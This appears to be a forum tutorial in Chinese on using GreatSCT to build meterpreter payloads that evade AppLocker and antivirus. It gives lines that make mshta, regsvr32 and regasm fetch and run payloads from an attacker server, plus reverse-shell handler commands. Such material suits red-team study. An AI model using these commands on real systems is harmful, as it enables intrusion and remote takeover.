taibeihacker

Moderator

0x00 GreatSCT简介

GreatSCT目前得到了@ConsciousHacker的支持,該項目名為Great SCT(Great Scott)。 Great SCT是一個用於生成應用程序白名單繞過的開源項目。此工具適用於紅隊和藍隊。它是一種用來生成Metasploit payload的工具,可繞過常見的防病毒解決方案和應用程序白名單解決方案。您可以從這裡下載:https://github.com/GreatSCT/GreatSCT

0x01 安装和使用



首先必須下載並安裝它才能開始使用Great SCT。運行以下命令從github下載Great SCT,並在安裝時注意其依賴工具。這有助於通過使用以下工具繞過Applocker策略:

Installutil.exe: 安裝程序工具是一款命令行工具,允許您通過運行安裝程序組件來安裝和卸載特定程序集中的服務器資源。

Msbuild.exe:Microsoft Build Engine是一個用於構建應用程序的平台。這個引擎,也稱為MSBuild。

Mshta.exe:Mshta.exe運行Microsoft HTML應用程序,Windows OS實用程序負責運行HTA(HTML應用程序)文件。我們可以運行JavaScript或Visual的HTML文件。

Regasm.exe:程序集註冊工具讀取程序集內的元數據,並將必要的記錄添加到註冊表中,從而允許COM客戶端透明地創建.NET框架類。

Regsvcs.exe:RegSvcs表示Microsoft .NET遠程註冊表服務,它以.NET服務安裝著稱。

Regsvr32.exe:Regsvr32是一個命令行實用程序,用於在Windows註冊表中註冊和取消註冊OLE控件,例如DLL和ActiveX控件。

git clone https://github.com/GreatSCT/GreatSCT.git

cd GreatSCT

cd setup

./setup.sh



下載後,輸入以下命令以獲取幫助:

use Bypass



現在獲取exploit列表類型:

list



0x02 生成恶意的hta文件

現在,從有payload列表中,您可以選擇任何目標進行所需的攻擊。但對於這次攻擊,我們將使用:use mshta/shellcode_inject/base64_migrate.py

執行命令後,輸入以下命令:

generate



執行generate命令後,它會詢問您要使用哪種方法。因為我們將使用MSFvenom類型1來選擇第一個選項。單擊enter for meterpreter。然後分別提供lhost和lport,即192.168.1.107和4321。





在生成shellcode時,它將要求您為payload提供一個名稱。默認情況下,它將以payload作為名稱。因為我不想輸入任何名字,所以只需按Enter鍵。



現在,創建了兩個文件。一個資源文件和另一個hta文件。



首先,在/usr/share/greatsct output/source中通過輸入以下命令啟動python的服務器:

python -m SimpleHTTPServer 80



現在在受害者PC的命令提示符中執行hta文件

mshta.exe http://192.168.1.107/payload.hta





使用資源文件啟動multi/handler。為此,請輸入以下命令:

msfconsole -r /usr/share/greatsct-output/handlers/payload.rc



0x03 生成恶意sct文件



現在,從payload列表中,您可以選擇任何目標進行所需的攻擊。但對於這次攻擊,我們將使用:use regsvr32/shellcode_inject/base64_migrate.py

執行命令後,輸入以下命令:

generate





然後它會詢問你payload。只需按Enter鍵,它將把Windows/MeterPreter/Reverse_TCP作為默認payload,這就是我們需要的payload。在此之後,我們提供192.168.1.107和給定端口(any),如下圖所示,我們將lport設置為2345。



在提供詳細信息後,它會詢問您的惡意軟件名稱。默認情況下,它將設置名稱w為payload,以便您可以指定名稱,或者只需按Enter鍵進行默認設置。



當你按Enter鍵時,它會生成兩個文件。其中一個是資源文件,另一個是.sct文件。現在在/usr/share/greatsct output/source中啟動python的服務器,方法是輸入:

python -m SimpleHTTPServer 80



現在在受害者PC的運行窗口中執行.sct文件,如下所示

regsvr32.exe /s /u /n /i:http://192.168.1.107/payload.sct

同時,使用資源文件啟動multi/handler。為此,請輸入以下命令:

msfconsole -r /usr/share/greatsct-output/handlers/payload.rc

0x04 生成恶意dll文件







現在,從payload列表中,您可以選擇任何目標進行所需的攻擊。但對於這次攻擊,我們將使用:use regasm/meterpreter/rev_tcp.py

執行命令後,輸入以下:

set lhost 192.168.1.107

generate

在提供詳細信息後,它會詢問您惡意軟件的名稱。默認情況下,它將設置名稱為payload,便您可以指定名稱,或者只需按Enter鍵進行默認設置。

當您按Enter鍵時,它將生成dll文件



現在輸入以下命令啟動/usr/share/greatsct中的python服務器:

python -m SimpleHTTPServer 80



現在將上面生成的dll文件放入c:\window s\microsoft.net\framework\v4.0.30319\v4.0.30319\中,然後在受害者PC的命令窗口中執行.dll文件,如下所示:

C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U payload.dll

同時,使用資源文件啟動multi/handler。為此,請輸入以下命令:

msfconsole -r /usr/share/greatsct-output/handlers/payload.rc